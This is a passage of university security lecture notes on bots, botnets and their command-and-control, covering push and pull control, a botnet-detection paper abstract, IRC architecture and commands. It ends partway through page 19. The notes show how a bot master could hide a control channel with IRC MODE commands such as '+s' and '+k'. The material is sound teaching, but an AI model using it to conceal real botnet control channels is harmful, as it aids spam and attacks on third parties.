Embed Size (px)
Citation preview
Lecture 29: Bots, Botnets, DDoS Attacks, and DDoS
Attack Mitigation
Lecture Notes on “Computer and Network Security”
by Avi Kak ([email protected])
April 18, 2019
11:22am
c©2019 Avinash Kak, Purdue University
Goals:• Bots and bot masters
• Command and communication needs of a botnet
• The IRC protocol and a command-line IRC client
• Freenode IRC network for open-source projects and the WeeChat IRC
client
• Python and Perl code for a command-line IRC client
• Python and Perl code for a mini-bot that spews out spam
• DDoS attacks and strategies for their mitigation
• Using IoT devices to launch potentially crippling DDoS attacks
1
CONTENTS
Section Title Page
29.1 Bots and Bot Masters 3
29.2 Command and Control Needs of a 7Botnet
29.3 The IRC Protocol 11
29.4 Becoming Familiar with the Freenode 23IRC Network and the WeeChat Client
29.5 Python and Perl Code for an Elementary 35Command-Line IRC Client
29.6 Python and Perl Code for a Mini Bot 44That Spews Out Third-Party Spam
29.7 DDoS Attacks and Their Amplification — 56Some General Comments
29.7.1 Multi-Layer Switching and Content 60Delivery Networks (CDN) for DDoSAttack Mitigation
29.7.2 DDoS Attack Mitigation with Manual 65Reconfiguration of BGP Routing
29.8 The Mirai Botnet — Exploiting Webcams 73to Launch Intense DDoS Attacks
29.9 Some Other Well Known Bots and Botnets 79
2
Computer and Network Security by Avi Kak Lecture 29
29.1: BOTS AND BOT MASTERS
• Earlier in Lecture 22, we focused on viruses and worms. Typically,
viruses and worms are equipped with a certain fixed behavior.
Any time they migrate to a new host, they try to engage in that
same behavior.
• A bot, on the other hand, is usually equipped with a larger reper-
toire of behaviors. Additionally, and perhaps even more impor-
tantly, a bot maintains, directly or indirectly, a communication
link with a human handler, known typically as a bot-master or a
bot-herder.
• The specific exploits that a bot engages in at any given time
on any specific host depend, in general, on what commands it
receives from some human. You could say that a basic
characteristic of a bot is that it does the bidding of
the bot master.
• A bot master can harness the power of several bots working to-
gether to bring about a result that could be more damaging than
3
Computer and Network Security by Avi Kak Lecture 29
what can be accomplished by a single bot (or a worm or a virus)
working all by itself. The bots working together could, for exam-
ple, mount a distributed denial of service (DDoS) attack
that would be much more difficult to protect against than a reg-
ular denial of service attack (DoS) we talked about in Lecture
16. Several bots working together would also be more effective in
spreading virus and worm infections, and in corrupting the ma-
chines with spyware, adware, etc. Additionally, it would be much
more difficult to squelch spam if it is spewing out simultaneously
from several bots at random locations in a network. [A botnet may
infect millions of computers. A botnet dismantled not too long ago, Rustock, was believed to have
infected close to a million computers. This botnet as a whole was sending several billion mostly fake-
prescription-drugs related spam messages every day. Rustock was dismantled by Microsoft through a
court-ordered action that shut down the botnet’s command-and-control (C&C)servers that Microsoft
was able to locate in several cities in the United States. While the dismantling of Rustock was indeed
a major triumph, its human handles have not yet been identified (to the best of what I know). By the
way, the C&C servers taken down by Microsoft were in all likelihood a bunch of compromized public
IRC servers used for the botnet. See Section 29.3 for IRC.]
• Being generally a more powerful piece of software, a bot may also
exhibit greater ability to adapt its behavior to its environment.
As a case in point, a bot may prove more adept at understanding
the security features of a host and at weakening them for its own
benefit. To illustrate, some folks think of the Conficker worm
(see Lecture 22) as a bot because of its advanced communication
abilities and, even more particularly, because of its ability to
prevent a host from contacting security agencies for the purpose of
4
Computer and Network Security by Avi Kak Lecture 29
downloading updates that may prevent the worm from operating.
• A collection of bots working together for the same bot-master
constitutes a botnet.
• Not too long ago at Purdue University we developed a new ap-
proach to the detection and isolation of botnets in a computer
network. Our method is based on a probabilistic analysis of the
temporal co-occurrences of malicious activities in the different
computers in a LAN. On the basis of the results obtained on
simulated botnet data and on actual network traces, we believe
this approach is more powerful than the other approaches that
have been developed to date. Our approach is described in the
paper cited on the next page. Shown below is the publication
information and the abstract for our paper:
Padmini Jaikumar and Avinash Kak, “A Graph-Theoretic Framework for Iso-lating Botnets in a Network,” Security and Communication Networks, 2012.
ABSTRACT:
We present a new graph-based approach for the detection and isolation of bot-nets in a computer network. Our approach depends primarily on the temporalco-occurrences of malicious activities across the computers in a network andis independent of botnet architectures and the means used for their commandand control. As practically all aspects of how a botnet manifests itself in a net-work, such as the online bot population, bot lifetimes, and the duration and thechoice of malicious activities ordered by the bot master, can be expected to varysignificantly with time, our approach includes mechanisms that allow the graphrepresenting the infected computers to evolve with time. With regard to howsuch a graph varies with time, of particular importance are the edge weightsthat are derived from the temporal co-occurrences of malicious activities atthe endpoints of the edges. A unique advantage of our graph-based represen-tation of the infected computers is that it allows us to use graph-partitioning
5
Computer and Network Security by Avi Kak Lecture 29
algorithms to separate out the different botnets when a network is infectedwith multiple botnets at the same time. We have validated our approach byapplying it to the isolation of simulated botnets, with the simulations basedon a new unified temporal botnet model that incorporates the current best un-derstanding about how botnets behave, about the lifetimes of bots, and aboutthe growth and decay of botnets. We also validate our algorithm on real net-work traces. Our results indicate that our framework can isolate botnets in anetwork under varying conditions with a high degree of accuracy.
• What makes our approach particularly powerful is that it does
not make any assumptions about the mode of command and
control used in the botnets. Most of the competing approaches
are based on specific assumptions regarding how the bots in a
botnet communicate with one another and with the botmaster.
• If interested, you can download this publication from:
https://engineering.purdue.edu/RVL/Publications/Jaikumar_et_al-2015-Security_and_Communication_Networks.pdf
6
Computer and Network Security by Avi Kak Lecture 29

29.2: COMMAND AND CONTROLNEEDS OF A BOTNET
• If the purpose of a bot is to carry out the bidding of the bot
master, a bot must have embedded in it some communication
capabilities that would allow it to receive commands and, in some
cases, to return the results to the bot master.
• There are two different ways in which a bot may receive com-
mands from its master: (1) the push mode; and (2) the pull
mode. Both of these modes require a command-and-control
(C&C) server that “talks” to the individual bots, as shown in
Figure 1.
• In the push mode, the C&C Server in Figure 1 acts like a broad-
cast server, in the sense that the server can broadcast the same
message to all the bots. It is a push mode because the C&C
server sends or “pushes” the command and control messages into
the bots. The IRC Servers have emerged as the servers of choice
for this role. Section 29.3 briefly reviews IRC.
7
Computer and Network Security by Avi Kak Lecture 29
Human OperatorBadGuys.com
Bot Bot Bot Bot Bot Bot
A Botnet
C&C Server
Spam & Scan Spam & Scan Spam & Scan Spam & Scan Spam & Scan Spam & Scan
Figure 1: A C&C (Command and Control) server is an
essential component of what it takes for a collection of
bots to do the bidding of their human masters. (This figure is from
Lecture 29 of “Lecture Notes on Computer and Network Security” by Avi Kak)
8
Computer and Network Security by Avi Kak Lecture 29
• In the pull mode, the bots send a request to the C&C server ev-
ery once in a while for the latest commands, very much like the
request your browser sends to a web server. If new commands are
available, the C&C server responds back with the same. For ob-
vious reasons, HTTPD servers are popular for such C&C servers.
• Note that a botnet exploit is more likely to go undetected if
the communication between the bots and the C&C server uses
standard protocols as opposed to some custom designed protocol.
With standard protocols, it becomes that much more difficult for
a packet sniffer and a protocol analyzer to figure out that anything
is awry in a network.
• The above point should explain why IRC is the protocol of choice
for botnets based on the push mode of communications between
the C&C server and the bots, and why HTTP is the protocol of
choice for the pull mode. [As IPS and IDS frameworks have become smarter over the years
with recognizing the traffic signatures in packets used for IRC routing, it is believed that the botmasters of
today are increasingly favoring the pull mode over the push mode. Since HTTP traffic is much more pervasive
in the internet compared to the IRC traffic, it would be more challenging for IPS and IDS to detect the botnet
based HTTP or HTTPS packets. Nonetheless, given the installed base of botnets in the internet, I believe
that a vast majority of botnet communications with the human handlers is still handled by the IRC servers —
especially the servers based outside the US. IPS stands for Intrusion Protection System and IDS for Intrusion
Detection System. We discussed IDS in Lecture 23.]
• Also note that each bot registers itself with the C&C server. Sub-
9
Computer and Network Security by Avi Kak Lecture 29
sequently, the bot master only has to communicate his/her inten-
tions to the C&C server in order for those intentions to be sent
to all the bots. This layer of indirection allows the communica-
tions between the human and the C&C server to be infrequent,
making it that much harder to discover the human handler.
• Since I expect the reader to already be familiar with the HTTP
protocol used in the pull mode of command and control, in the
rest of this lecture I will focus more on the push mode achieved
most typically by the IRC protocol. Additionally, the push mode,
and therefore the IRC protocol, is more popular for creating C&C
capabilities for the botnets.
10
Computer and Network Security by Avi Kak Lecture 29
29.3: THE IRC PROTOCOL
• You have all heard about chat servers and chat clients. Basically,
a chat server is a server socket that listens for incoming requests
from new clients wanting to join in a chat. When a new request is
received, the server socket spits out a client socket for maintaining
a direct link with the new client and forks that client socket to
a new child process. [It is relatively easy to write programs for chat servers and chat
clients. See Chapter 19 of my book “Programming with Objects” for how to write such programs in
C++ and Java, and Chapter 15 of my book “Scripting with Objects” for how to do the same with Perl
and Python.]
• The IRC protocol takes the idea of a chat server/client to a much
higher level. IRC stands for Internet Relay Chat.
• What’s incredibly beautiful about the IRC protocol is that the
individual chat clients could be plugged into different ma-
chines in different parts of the world, yet all of these different
machines (if they are part of the same IRC network) would
appear as a single logical chat server to all the clients.
11

Computer and Network Security by Avi Kak Lecture 29

• The idea described above is illustrated with the network shown
in Figure 2.
• The IRC network of Figure 2, whose symbolic name (let’s assume)
is MyIRCNet, consists of six servers, A, B, C, D, E, and F, that
are connected as shown. [It is important to realize that, in general, all of these
servers will be plugged into the internet and therefore, for the exchange of TCP/IP traffic, each server
can send TCP/IP packets to all other servers. The connectivity that is shown in Figure 2 is only for
the exchange of IRC traffic. We can therefore think of the network shown in Figure 2 as an overlay
network.] An IRC overlay is not allowed to have loops. This
is to ensure that, from the standpoint of any server node in the
network, the rest of the network looks like a tree. This allows
each server node to act as a central node vis-a-vis the rest of the
IRC network. With regard to the participating hosts, an IRC
overlay can be thought of as a spanning tree over the underlying
TCP/IP network. The fact that there are no loops in an IRC
overlay means that there is always a unique path from any one
server to any other server. [No loops in the IRC overlay makes it easier to update
all the servers in real time with regard to the latest information regarding the servers and the users.
Basically, it is the responsibility of each server to forward all the received state information to the
servers it is connected to (except the server from which the information was received) in the overlay
network. If the overlay were to contain loops, such a simple algorithm would not suffice for keeping
the entire network synchronized.]
• The fact that the entire network must look like a single logical
chat server to all the clients means that all of the individual
servers must stay synchronized in real time with regard to the
12
Computer and Network Security by Avi Kak Lecture 29
Client
Client
Client
Client
Client Client
Client
Client
Client
Client
Server F
An IRC Network
Network’s Symbolic Name: MyIRCNet
NICK: holly
NICK: jeebee
NICK: jojo
NICK: auroka
NICK: blaster NICK: jaiho
NICK: moomoo
NICK: yoyo
NICK: zeeee
NICK: fearless
Server A
Server B
Server E
Server D
Server C
Figure 2: The six chat servers, A through F, in this IRC
network act as a single logical chat server vis-a-vis all the
clients. (This figure is from Lecture 29 of “Lecture Notes on Computer and Network Security” by
Avi Kak)
13
Computer and Network Security by Avi Kak Lecture 29
state of all the servers and of all the users in the network. It is
this instant server-to-server synchronization that sets the IRC
protocol apart from a run-of-the-mill chat server or, even, a
social networking site. [This real-time need for server-to-server synchronization with
regard to the state of the individual servers, the individual clients on the different servers, and the
individual channels means that the IRC protocol cannot easily be scaled up to an arbitrarily large
number of servers. This issue is broached in RFC 2810. The main IRC protocol is described in RFC
1459.]
• Each user in an IRC network is identified by a nickname that is
commonly referred to as just the nick for that user. Obviously,
no two users in the same IRC network can have the same nick.
• The concept of a channel is fundamental to how the users orga-
nize themselves into different groups in an IRC network. By
definition, a channel is simply a set of users. There
are two kinds of channels in an IRC network: channels that are
local to each specific server and channels that are global to all
the servers. The former are denoted with the ‘&’ prefix and the
latter with the ‘#’ prefix. For illustration, the users that are
shown in Figure 2 might participate in the following channels
simultaneously:
#movies => {holly, zeee, moomoo, fearless, auroka}
#classicalMusic => {auroka, yoyo}
14
Computer and Network Security by Avi Kak Lecture 29
#petsDogs => {jeebee, moomoo, blaster}
&localSchool => {jeebee, jojo}
The channels #movies, #classicalMusic and #petsDogs are
global to the whole network. On the other hand, the channel
&localSchool is local to Server A. When a message is sent to a
channel, it is sent to all the users that are in the set corresponding
to the channel. [Vis-a-vis the different servers in an IRC network, a channel is like a multicast
group. A chat taking place in a channel is sent to only those servers that have clients participating in
the chat.]
• The IRC protocol considers the first person to start a new channel
as the operator of that channel. An operator has certain priv-
ileges, such as the privilege to “kick” a troublesome user off a
channel. [If you are going to be playing with the IRC protocol by actually connecting with a
public IRC network, it is good to keep in mind that it is not that difficult to lose operator privileges.
Let’s say you start a new channel and become its operator and then suddenly because of some network
hiccup your machine becomes temporarily disconnected from the network. During the time you are
disconnected, you could get dropped from the channel and someone else finding the channel without
an operator could take over your operator privileges. To guard against such unpleasant situations,
IRC networks allow you to register your nick and your channel. The command for registering a nick
may look like NickServ or NS and the command for registering a channel may look like ChanServ or
CS. That way, after you have identified yourself with the IDENTIFY command to ChanServ, you will
always have your operator privileges restored for your registered channel should you get accidentally
disconnected.]
15
Computer and Network Security by Avi Kak Lecture 29
• All messages, including those used for command and control, in
an IRC network conform to the following syntax [But note that you
yourself may not see this syntax if you are using a GUI-based IRC client. The GUI will
take care of whatever you enter in the chat window into a form that conforms to the
syntax shown below.]:
1. an optional “:”-prefixed string, followed by
2. a valid IRC command in ASCII (or the corresponding 3-digit num-
ber), followed by
3. the arguments to the command.
The entire string that comes after the command is taken to be
the argument(s) for the command. Here is an example of such a
message (its meaning will become clear shortly):
:botBoss MODE #botnetUnderground +k abracadebra
In this example, the IRC command is MODE and what follows are
the arguments to the command.
• An IRC message is always terminated in the internet line termi-
nator, which is CR+LF. [In that sense, the IRC protocol is a line-
oriented protocol. Each message between a client and a server or between
two different servers consists of a single line.]
• An IRC message must not exceed 512 characters in length, count-
ing all characters, including the trailing CR+LF characters.
16
Computer and Network Security by Avi Kak Lecture 29

• Let’s now focus on the command part of an IRC message. Shown
below are the commands of the IRC protocol:
ADMIN Usage: ADMIN [<server>]
AWAY Usage: AWAY [message]
CONNECT Usage: CONNECT <target server> [<port> [<remote server>]]
ERROR Usage: ERROR <error message>
INFO Usage: INFO [<server>]
INVITE Usage: INVITE <nickname> <channel>
ISON Usage: ISON <nickname>{<space><nickname>}
JOIN Usage: JOIN <channel>{,<channel>} [<key>{,<key>}]
KICK Usage: KICK <channel> <user> [<comment>]
KILL Usage: KILL <nickname> <comment>
LINKS Usage: LINKS [[<remote server>] <server mask>]
LIST Usage: LIST [<channel>{,<channel>} [<server>]]
MODE (for channel) Usage: MODE <channel> {+|-}<prop> [<limit>] [<user>] [<ban mask>]
MODE (for user) Usage: MODE <nickname> [+|-]<prop>
NAMES Usage: NAMES [<channel>{,<channel>}]
NICK Usage: NICK <nickname> [<hopcount>]
NOTICE Usage: NOTICE <nickname> <text>
OPER Usage: OPER <user> <password>
PART Usage: PART <channel>{,<channel>}
PASS Usage: PASS <password>
PING Usage: PING <server1> [<server2>]
PONG Usage: PONG <daemon> [<daemon2>]
PRIVMSG Usage: PRIVMSG <receiver>{,<receiver>} <text>
QUIT Usage: QUIT [<quit message>]
REHASH Usage: REHASH
RESTART Usage: RESTART
SERVER Usage: SERVER <servername> <hopcount> <info>
SQUIT Usage: SQUIT <server> [<comment>]
STATS Usage: STATS [<query> [<server>]]
SUMMON Usage: SUMMON <user> [<server>]
TIME Usage: TIME [<server>]
TOPIC Usage: TOPIC <channel> [<topic>]
TRACE Usage: TRACE [<server>]
USER Usage: USER <username> <hostname> <servername> <realname>
USERHOST Usage: USERHOST <nickname>{<space><nickname>}
USERS Usage: USERS [<server>]
VERSION Usage: VERSION [<server>]
WALLOPS Usage: WALLOPS <text>
WHO Usage: WHO [<name> [<o>]]
WHOIS Usage: WHOIS [<server>] <nickmask>[,<nickmask>[,...]]
WHOWAS Usage: WHOWAS <nickname> [<count> [<server>]]
Note that if a parameter for a command is shown inside square
17
Computer and Network Security by Avi Kak Lecture 29
brackets, it is optional.

• With regard to the use of IRC in botnets, particularly important
is the fact that channels can be made secret and users made invis-
ible. To understand how that can be done, note that all entities
in an IRC network — and that includes servers, channels, and
users — can be given certain properties. The MODE command that
is included in the list shown above is used to set the properties
of servers, channels, and users. Let’s examine the usage syntax
for the MODE command (for channels) in the list shown above:
MODE <channel> {+|-}<prop> [<limit>] [<user>] [<ban mask>]
The <prop> parameter here stands a one-letter property flag that
is selected from the following choices
a : toggle to make a channel anonymous
b : set/remove a ban mask to keep users out
e : set/remove an exception mask to override a ban mask
i : toggle the invite-only channel flag
k : set/remove the channel key (password)
l : set/remove the user limit to channel
m : toggle to make a channel moderated
n : toggle for no messages to channel from clients on the outside
o : give/take channel operator privileges
p : private channel flag
q : set to make a channel quiet
r : toggle the server reop channel flag
s : toggle the secret channel flag
t : toggle the topic settable by channel operator only flag
v : give/take the ability to speak on a moderated channel
I : set/remove an invitation mask to automatically override
the invite-only flag
O : give "channel creator" status
18
Computer and Network Security by Avi Kak Lecture 29

• Let’s say I started a new channel #botnetUndergound on a pub-
licly available IRC network. Since I was the first person on the
channel, I’d have certain special operator privileges. Now let’s
say that I want to make this channel secret. I might be able to
do so by issuing the following command to the IRC server I am
connected to:
MODE #botnetUnderground +s
When a channel is made secret in this manner, it becomes invis-
ible to those who are not members of the channel. One can also
use the ‘p’ property (that stands for ‘private’) for the same effect.
But, with the ‘p’ option, the nicks of the users in the private chan-
nel may still be shown to other non-member users through the
TOPIC, LIST, and NAMES commands. [The TOPIC command is used to set/unset
a topic for a channel. For example, if you send the message TOPIC #myChannel :dance lessons,
the topic for the channel #myChannel would be set to “dance lessons”. The NAMES command
returns the nicks for the all the visible users in a visible channel. So if you send the message
NAMES #myChannel will return the nicks of all the visible users in the channel myChannel. The
LIST command returns the topics for the channels. So if you send the following message to the
server: LIST #myChannel,#my2Channel you will get back the topics for the channels #myChannel
and #my2Channel.]
• If you are going to make the channel #botnetUnderground se-
cret, you are also probably going to want to make it only password
accessible. This can be done by setting the ‘k’ (for key) property
of the channel by sending the following message to the server:
19
Computer and Network Security by Avi Kak Lecture 29
